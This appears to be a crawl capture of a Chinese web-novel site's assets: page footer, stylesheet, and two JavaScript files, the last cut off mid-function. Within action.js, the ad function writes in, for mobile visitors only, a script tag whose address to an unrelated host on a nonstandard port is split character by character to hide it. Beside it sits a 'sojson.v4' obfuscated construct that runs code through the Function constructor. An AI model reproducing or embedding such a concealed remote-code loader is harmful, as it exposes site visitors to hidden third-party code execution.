<!-- Footer End --> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="/static/js/jquery.min.js"></script> 
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/static/js/bootstrap.min.js"></script> 
<script src="/static/js/comm.js"></script>
<script type="text/javascript">
	var sid ="4599";
	$(function(){
        BookShelf.getChapterHistory(book);
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e2d726a09614d718de5bc9ad3c75367","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I02LZ5fqQmiwrTFzZNHtqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769478093307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wxscs.com/static/css/base.css
body_size: 3089
content:
@charset "utf-8";
/* CSS Document */
li,ul,ol,dd,dl,dt{list-style:none;}
body{
	font:12px/24px "宋体";
	background-color:#E5F2F7
}
a{color:#333;text-decoration:none }
a:hover{text-decoration:underline }
.clearfix{*zoom:1;}
.clearfix:after{content:'.';display:block;height:0;font-size:0;visibility:hidden;clear:both;}
.clear{
	clear:both;
	height:0;
	font-size:0;
	overflow:hidden
}
.float-left{
	float:left;
}
.float-right{
	float:right;
}
.b10{
	margin-bottom:10px;
}
.t10{
	margin-top:10px;
}
.l10{
	margin-left:10px;
}
.dark {
    color: #AFA0AF;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 990px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 990px;
  }
}
.top{
	height:30px;
	line-height:25px;
    border-bottom: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    background: #F2F2F2;
}
.top .logo-name{
	font-size:20px;
	line-height:25px;
	margin:0;
	padding:0;
	display:inline;
	float:left;
}
.top .logo-name a{
	color:#ff6600;
}
.top .logo-name a:hover{
	text-decoration:none;
}
/* Header Begin */
.header{
	height:40px;	
	background-color:#3097d1;
}
.logo-search{
	margin:0 auto;
}
.logo-search .row{
	margin-right: 0;
    margin-left: 0;
}
.logo{
	float:left;
	width:250px;
}
.logo a{
	width:250px;
	height:60px;
	display: block;
}
.logo h1,.logo h2{
	background-image:url(../images/logo.png);
	background-repeat:no-repeat;
	text-indent:-9999px;
	width:214px;
	height:60px;
}
@media (max-width: 768px) {
  .logo h1,.logo h2{
    background-image:url(../images/logo_m.png);
	width:107px;
	height:30px;
  }
}
/*.search{
	width:300px;
	display: block;
	padding-top:27.4px;
	float:right;
}*/
.ui-top{
	width:400px;
	margin-top:15px;
	height:60px;
	line-height:60px;
	text-align:center;
	float:left;
}
@media (max-width: 992px) {
  .ui-top {
    display: none;
  }
}
@media (max-width: 768px) {
  /*.search{
	width:100%;
	padding-top:10px;
	clear:both;
    display: none;
  }*/
}
.alert{
	padding:10px 25px 10px 10px;
    margin-bottom: 0;
	margin-top:10px;
}
/* Header End */

/* Nav Begin */
.nav{
	height:38px;
	border-color: #bce8f1;
	background-color: #21BFFF;
	border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.nav ul{
	padding-left:0;
	height:38px;
}
.nav ul li{
	padding-left:10px;
	line-height:38px;
}
.nav ul li a{
	font-size:16px;
	color:#FFFFFF;
	text-decoration:none;
}
.nav ul li a:hover{
	color:#000000;
}
.nav-mobile{
  display:none;
}
.nav-pc{
  display:block;
}
@media (max-width: 768px) {
  .nav-mobile{
	  display:block;
  }
  .nav-pc{
	  display:none;
  }
}
.search-mobile{
	padding-right:10px;
	float:right;
	line-height:38px;
}
.fix-dropdown-color{
	background-color: #21BFFF;
}
.nav .dropdown-menu{
	height:auto;
	min-width: 0;
	margin-top:-2px;
	margin-left:10px;
	overflow:hidden;
}
.nav .dropdown ul li{
    clear:both;
    padding-left: 0;
}
.nav .dropdown-menu a{
	color:#000000;
}
/* Nav End */
/* Main Begin */
.col-left{
	width:650px;
	float:left;
}
.col-right,.col-right2{
	width:300px;
	float:right;
}
@media (max-width: 992px) {
  .col-left,.col-right2{
	  width:100%;
  }
  .col-right{
	  display:none;
  }
}
.main-hot,.book-info{
	margin-top:10px;
}
.col-left .panel-body{
	padding: 15px 15px 5px 15px;
}
.col-right .panel-body,.col-right2 .panel-body{
	padding: 0px 15px 7px 15px;
}
.media-title{
	overflow:hidden;
	margin-bottom: 5px;
	border-bottom:1px dashed #DEDEDE;
}
.media-title h4{
	float:left;
	font-size:16px;
	font-weight: 600;
    line-height: 1.4;
	margin-top: 0;
	margin-bottom: 0;
    
}
.media-title a{
	text-decoration:none;
}
.media-title span{
	font-size:12px;
	float:right;
}
.media-info{
	color:#555555;
	clear:both;
}
.book-img{
	width:120px;
	height:150px;
}
.book-img-middel{
	width:100px;
	height:120px;
}
.book-img-small{
	width:80px;
	height:100px;
}
@media (max-width: 768px) {
  .book-img,.book-img-middel{
	  width:80px;
	  height:100px;
  }
}
.item{
	border-bottom: 1px dashed #DDDDDD;
    line-height: 32px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.main-classify .panel-heading,.main-update .panel-heading,.main-friendly .panel-heading{
	font-size:16px;
	padding: 5px 15px;
}
.main-classify .panel-body,.main-update .panel-body,.main-friendly .panel-body{
	padding: 8px 10px;
}
.main-update .table{
	margin-bottom:0;
}
.dairy-list{
	border-bottom: 1px dashed #ddd;
}
.p1{
	width:60%;
	margin:3px 0;
	float:left;
}
.p2{
	width:30%;
	margin:3px 0;
	margin:0;
	float:right;
}
.orange{
	color:#ff6600;
}
/* Main End */
/* Footer Begin */
.footer {
	text-align: center;
	margin-top:150px;
	padding: 10px 0 10px;
	border-top: 1px solid #e5e5e5;
	background-color: #F5F5F5;
}
.footer p{
	margin-bottom:0;
}
/* Footer End */

.fixed-btn {
	position:fixed;
	right:1%;
	bottom:5%;
	width:40px;
	border:1px solid #eee;
	background-color:white;
	font-size:24px;
	z-index:1040;
	-webkit-backface-visibility:hidden
}
.fixed-btn a {
	display:inline-block;
	width:40px;
	height:40px;
	text-align:center
}
.fixed-btn a:after {
	content:".";
	font-size:0;
	height:100%;
	display:inline-block;
	vertical-align:middle
}
.fixed-btn a i {
	vertical-align:middle
}
.fixed-btn .go-top {
	border-bottom:1px solid #eee
}
.fixed-btn .writer {
	background-color:#96b97d;
	font-size:18px;
	color:white
}
.fixed-btn .hide-go-top {
	display:none;
	opacity:0;
	filter:alpha(opacity=0)
}
.fixed-btn .popover{
	height:188px;
	width:160px;
	top:-34px;
	left:-151px;
}
/* Book Info Begin */
.book-name{
	font-size:20px;
	margin-top:0;
	margin-bottom:5px;
}
.dot{
    margin-bottom: 5px;
    border-bottom: 1px dashed #dedede;
}
.book-intro{
	height:50px;
	overflow:auto;
}
.fix1px{
	padding-top:1px;
}
.btn a{
	text-decoration:none;
	color:#fff;
}
/* Book Info End */
/* Chapter Begin */
.chapter .item{
	line-height: 35px;
	font-size: 16px;
}
@media (max-width: 992px) {
  #all-chapter{
	display:none;
  }
}
/* Chapter End */
/* Content Begin */
.content{
	background: #F2F8FB;
    border: 1px solid #fff;
    overflow: hidden;
}
.cont-title{
	display:block;
	text-align:center;
}
.cont-rel {
    margin: 10px 20px 0 20px;
    padding: 10px;
    border: 1px dashed #dedede;
    font-size: 15px;
}
.cont-body,.img-body,.art-body{
	font-size: 20px;
    line-height: 40px;
    padding:20px;
}
.img-body img{
	margin: 0 auto;
    display: block;
    max-width: 100%;
    background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cont-body img{
	max-width:85%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.art-body img{
	max-width:100%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.cont-body p,.art-body p{
	text-indent:2em
}
.cont-set{
	margin-top:10px;
    padding: 5px 0;
    background: #fff;	
}
/* Content End */

#loadbox{
	height: 100%;
	display:none;
}
@media (max-width: 768px) {
  .cont-set{
	  max-width:100%;
	  overflow:hidden;
  }
  #loadbox{
	  display:block;
  }
}
#loading {
	width: 40px;
	height: 40px;
	background-color: #333;
	margin: 200px auto;
	-webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
	animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}

@keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}
.tips {
    text-align: center;
    margin: 10px 0;
    padding: 10px;
    color: #888;
    border-top: 1px dashed #eee;
    font-size: 12px;
}
.note{
	margin:0 20px;
	font-size:15px;
	text-align:center;
}
/* Writer Begin */
.writer h1,.cartoon h1{
	font-size:20px;
	line-height:20px;
	margin:0;
}
.writer h3,.cartoon h3{
	clear:both;
	max-height:15px;
	font-weight:500;
	font-size:15px;
	text-align:center;
	margin-top:10px;
	overflow:hidden;
}
.writer h3 a{
	color: #1248F7;
}
.writer img{
	width:120px;
	height:120px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cartoon img{
	width:120px;
	height:150px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
@media (max-width: 768px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height:60px;
  }
  .cartoon img {
    width: 60px;
	height:80px;
  }
}
@media (max-width: 992px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height: 60px;
  }
  .cartoon img {
    width: 60px;
	height: 80px;
  }
}
.page-box .pagination{	
	margin:0;
}
.page{
	margin-top:10px;
	text-align:center;
}
.page .pagination{
	margin:0;
	padding:0;
}
@media (min-width: 992px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 10px 16px;
	  font-size: 18px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 6px;
	  border-bottom-left-radius: 6px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 6px;
	  border-bottom-right-radius: 6px;
	}
}
@media (max-width: 768px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 5px 10px;
	  font-size: 12px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 3px;
	  border-bottom-left-radius: 3px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 3px;
	  border-bottom-right-radius: 3px;
	}
}
.lists .media-title{
	border-bottom:0;
}
.lists h4 a{
	color:#ff7100;
}
.rank em {
    color: #3F59B3;
    margin-right: 10px;
    font-style: italic;
    font-weight: 700;
}
.book-type .breadcrumb{
	margin-bottom:0;
}
.uir{
	width:310px;
	float:right
}
@media only screen and (max-width: 992px){
	.uir{
		width:100%
	}
}
.xgBox{
	margin:20px;
	border:1px solid #dedede;
	clear:both;
}
.xgxs{
	color: #555;
	font-weight: 700;
	font-size: 12px;
	text-align: center;
	background: #F9F9F8;
	border: 1px solid #F1F1F0;
	border-bottom: none;
}
.xsAll{
	margin:5px
}
/* Ad Begin */
#ui-insert{
	display:none;
}
/* Ad End */
/** 喜欢分享 **/
#social {
	position: relative;
	margin: 15px auto;
	width: 243px;
}
.social-main {
	position: relative;
	margin: 0 auto;
	width: 243px;
}
.social-main a {
	float: left;
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.social-main a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.like a{
    background: #ff4400;
	width: 120px;
	display: block;
	font-size:15px;
	text-decoration:none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.share-s a{
    background: #ecb842;
	width: 120px;
	display: block;
	font-size:15px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	text-decoration:none;
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}
.shang-p a{
	position: absolute;
	left: 95px;
	top: -7px;
    background: #7ab951;
	width: 50px;
	height: 50px;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	border: 4px solid #fff;
	border-radius: 40px;	
	text-decoration:none;
}
.shang-main input {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	display: block;
}
.shang-main img {
	height: auto;
	max-width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	display: block;
}
.shang-main h4 {
	text-align: center;
}
/** 赏 **/
#shang {
	position: absolute;
	bottom: 46px;
	left: 0;
	display:none;
	padding: 15px;
	background: #fff ;
	border-radius: 5px;
	z-index: 5;
 	border: 1px solid #ddd;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	background: rgba(255, 255, 255, 0.9);
}
/** 分享 **/
#share {
	position: absolute;
	top: -65px;
	right: 12px;
	height: 68px;
	z-index: 999;
	display: none;
}
#share a {
	font-size: 25px;
	color: #fff;
	text-align: center;
	padding: 2px;
}
.list-like {
	margin: 5px auto;
}
.list-like a {
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.list-like a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.list-like .like a{
	width:100px;
}
@media (max-width: 768px) {
  .list-like .like a{
	  width:80px;
  }
}
.weixin{
	width:400px;
	margin:0 auto;
    padding: 5px;
    border: 1px dashed #ccc;
	overflow:hidden;
	zoom:1;
}
@media (max-width: 768px) {
  .weixin{
    width:100%;
  }
}
.weixin img {
    float: left;
    width: 30%;
    height: auto;
    margin: 0 10px 0 0;
}
.weixin .weixin-h,.weixin .weixin-h-w{
    float: left;
    width: 60%;
}
.book-detail{
	white-space: nowrap;
    text-overflow: ellipsis;
	overflow:hidden;
	
}
.reader-bar{
	margin-left:20px;
}
.search{
	padding:10px 0;
}
.search .form-control{
	height:34.4px;
}
.search .input-group-addon{
cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/comm.js
body_size: 741
content:
function searchFromSubmit(){
	 document.getElementById("search-form").submit();
}
function showHide(p){
	$(p).fadeToggle(500);
}
function showAllChapter(p){
	var scrollOffset =$(p).offset();
	$('html,body').animate({scrollTop:scrollOffset.top},1000);	
	$("#all-chapter").show(1000);
}
function showBookDetail(){
	if($(".book-detail").css('white-space')=='nowrap'){
		$(".book-detail").css('white-space','normal');
		$("#up-down").attr("class","fa fa-angle-up");
	}else{
		$(".book-detail").css('white-space','nowrap');
		$("#up-down").attr("class","fa fa-angle-down");
	}
	
}
function search(){
	var inp = document.getElementById("bdcsMain");
	var keyword = inp.value;
	if(keyword == ""){
		alert("输入不能为空");
		inp.focus();
	}else{
		$("#search-form").attr("action","/plus/search.php");
		$("#search-form").submit(); 		 
	}
}
$(function () {
	$(window).scroll(function () {
	if($(window).scrollTop() >= 100){
		$(".go-top").fadeIn(500);
	}else{
		$(".go-top").fadeOut(500);
	}
	});
	$(".go-top").click(function(event){	
		$('html,body').animate({scrollTop:0}, 100);
		return false;
	});
	var tags = $(".tag");
	for(var i = 0; i < tags.length ;i++){
		tags[i].style.color=getColor();
	}
});
//标签随机颜色
function getColor()
{
	return '#'+('00000'+(Math.random()*0x1000000<<0).toString(16)).slice(-6);
}
 
//画中画后插
function insertAfter(newElement,targetElement){
	var parent = targetElement.parentNode;

    if (parent.lastChild == targetElement) {
        //如果最后的节点是目标元素，则直接添加。
        parent.appendChild(newElement);
    }else {
        //如果不是，则插入在目标元素的下一个兄弟节点的前面。也就是目标元素的后面。
        parent.insertBefore(newElement,targetElement.nextSibling);

    }
}
function insertCont(insertNode,targetNode){
	var target = $("#"+targetNode);
	var p = target.find("p");//获取子孙节点p的数组
	var div = target.find("div");//获取子孙节点div的数组
	var br = target.find("br");//获取子孙节点br的数组
	if(p.length<div.length){
		p = div;
	}
	if(p.length<br.length){
		p = br;
	}
	var len = p.length;	
	var ins = $("#"+insertNode);
	if(parseInt(len/2)>10){
		insertAfter(ins[0],p[parseInt(len/2)]);
		ins.css("display","block");
	}
}
//insertCont("ui-insert","cont-body");




--- FILE ---
content_type: text/javascript
request_url: https://www.wxscs.com/static/js/action.js
body_size: 5120
content:
var isMobile = false;
var u = navigator.userAgent;
if (u.match(/AppleWebKit.*Mobile.*/) || u.match(/IEMobile/) || u.match(/Windows Phone/) || u.match(/Android/) || u.match(/iPhone/) || u.match(/iPad/))
{
    isMobile = true;
}
var bdsize = 24;
//产生1-2的整数，用于广告的显示
var num = parseInt(Math.random()*2+1);
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#e7f4fe", "#ffffed", "#efefef", "#fcefff", "#ffffff", "#eefaee","#F2F8FB"],
	bgcname : ["淡蓝海洋", "明黄淡雅", "灰色世界", "红粉世家", "白雪天地", "绿意春色","初始颜色"],
	bgcvalue : "#F2F8FB",
	fontcolor : ["#333333", "#ff0000", "#008000", "#ffc0cb", "#0000ff", "#ffffff"],
	fontcname : ["黑色", "红色", "绿色", "粉色", "蓝色", "白色"],
	fontcvalue : "#333333",
	fontsize : ["14px", "18px", "20px", "24px", "30px"],
	fontsname : ["很小", "较小", "中等", "较大", "很大"],
	mobileFontSize : ["14px", "20px", "30px"],
	mobileFontsName : ["小", "中", "大"],
	fontsvalue : "20px",
	contentid : "content",
    fontsizeid : "cont-body",
	SetBgcolor : function(color){
		document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		document.getElementById(this.fontsizeid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.fontsizeid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSSMoblie : function(){
			var style = "";
			style +=".font-set div{border:1px solid #0065B5;float:left;padding:2px 7px;margin-left:5px;border-radius:3px;color:#0065B5;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	LoadCSS : function(){
			var style = "";
			style +=".readSet{padding:3px;clear:both;line-height:20px;width:700px;margin:auto;}\n";
			style +=".readSet .rc{color:#333333;float:left;padding-left:20px;}\n";
			style +=".readSet a.ra{border:1px solid #cccccc;display:block;width:16px;height:16px;float:left;margin-left:6px;overflow:hidden;}\n";
			style +=".readSet .rf{float:left;}\n";
			style +=".readSet .rt{padding:0px 5px;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	ShowMobile : function(){
		var output;
		output = '<div class="font-set">';
		output += '<div>字体：</div>';
		for(i=0; i<this.mobileFontsName.length; i++){
			output += '<div onclick="ReadSet.SetFontsize(\''+this.mobileFontSize[i]+'\')">'+this.mobileFontsName[i]+'</div>';
		}
		output += '</div>';
		document.write(output);
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">阅读背景:</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体颜色:</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体大小:</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue){
		var exp = new Date();	
		if(cookieName == "Alipay" || cookieName == "playcount"||cookieName.indexOf("artgood") != -1 ||cookieName.indexOf("listgood") != -1){
			var leftTamp = this.GetCookiesTime();
			exp.setTime(exp.getTime() + leftTamp);
		}else{
			exp.setTime(exp.getTime() + 30*24*60*60*1000);
		}
		document.cookie = cookieName + "="+ escape (cookieValue) + ";expires=" + exp.toGMTString()+"; path=/";
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	GetCookiesTime : function(){
		//当前日期  
		var curDate = new Date();  
		//当前时间戳  
		var curTamp = curDate.getTime();  
		//当日凌晨的时间戳,减去一毫秒是为了防止后续得到的时间不会达到00:00:00的状态  
		var curWeeHours = new Date(curDate.toLocaleDateString()).getTime() - 1;  
		//当日已经过去的时间（毫秒）  
		var passedTamp = curTamp - curWeeHours;  
		//当日剩余时间  
		var leftTamp = 24 * 60 * 60 * 1000 - passedTamp;
		return leftTamp;
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}
function bookset(){
	if(isMobile){
		ReadSet.LoadCSSMoblie();
		ReadSet.ShowMobile();
	}else{
		ReadSet.LoadCSS();
		ReadSet.Show();
	}	
}
//统计广告展现次数

function getPlayCount(){
	var c = ReadSet.ReadCookies("playcount");
	if(c == ""){
		c = 0;
	}
	return c;
}
var count = getPlayCount();
function setPlayCount(){
	if(count != 15){
		count ++;	
		ReadSet.SetCookies("playcount",count);
	}	
}
function play(m){
	if(count >= 0){
		switch(m){
			case "flow":
			if(isMobile){
				document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'q'+'p'+'h'+'.'+'p'+'u'+'g'+'z'+'u'+'t'+'z'+'i'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'7'+'5'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'2'+'7'+'8'+'6'+'f'+'d'+'0'+'f'+'7'+'/'+'9'+'5'+'2'+'1'+'c'+'c'+'5'+'5'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
				['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
			}
			break;
			case "lan":
			document.writeln("<script src=\'/static/js/language.js\'></script>");
			break;
			case "tongji":
			break;
			case "a-1":
				
			break;
			case "a-2":
				if(!isMobile){
					document.writeln("<div  class=\'float-right\'>");
					__gg3();
					document.writeln("</div>");	
				}
			break;
			case "a-4":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");
			break;
			case "email":
			document.writeln("");
			break;
			case "a-5":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				if(isMobile){
					document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'q'+'p'+'h'+'.'+'p'+'u'+'g'+'z'+'u'+'t'+'z'+'i'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'7'+'5'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'4'+'3'+'9'+'5'+'d'+'d'+'3'+'0'+'0'+'/'+'f'+'6'+'a'+'f'+'d'+'7'+'5'+'b'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
				}else{
					document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
					document.writeln("     crossorigin=\'anonymous\'></script>");
					document.writeln("<!-- New-Auto-02 -->");
					document.writeln("<ins class=\'adsbygoogle\'");
					document.writeln("     style=\'display:block\'");
					document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
					document.writeln("     data-ad-slot=\'3628935690\'");
					document.writeln("     data-ad-format=\'auto\'");
					document.writeln("     data-full-width-responsive=\'true\'></ins>");
					document.writeln("<script>");
					document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
					document.writeln("</script>");
				}
				document.writeln("</div>");		
			break;
			case "a-6":
			if(!isMobile){
				__gg3();
			}
			break;
			case "a-7":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				__gg1();
				document.writeln("</div>");		
			break;
			case "a-8":
				document.writeln("<div style=\'clear:both;margin:3px auto;\'>");
				if(isMobile){
					document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'q'+'p'+'h'+'.'+'p'+'u'+'g'+'z'+'u'+'t'+'z'+'i'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'7'+'5'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'4'+'3'+'9'+'5'+'d'+'d'+'3'+'0'+'0'+'/'+'f'+'6'+'a'+'f'+'d'+'7'+'5'+'b'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
				}else{
					document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
					document.writeln("     crossorigin=\'anonymous\'></script>");
					document.writeln("<!-- New-Auto-02 -->");
					document.writeln("<ins class=\'adsbygoogle\'");
					document.writeln("     style=\'display:block\'");
					document.writeln("     data-ad-client=\'ca-pub-3722018413829994\'");
					document.writeln("     data-ad-slot=\'3628935690\'");
					document.writeln("     data-ad-format=\'auto\'");
					document.writeln("     data-full-width-responsive=\'true\'></ins>");
					document.writeln("<script>");
					document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
					document.writeln("</script>");
				}
				document.writeln("</div>");		
			break;
			case "huazhonghua":
			if(isMobile){
			
			}else{
				document.writeln("<script async src=\'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3722018413829994\'");
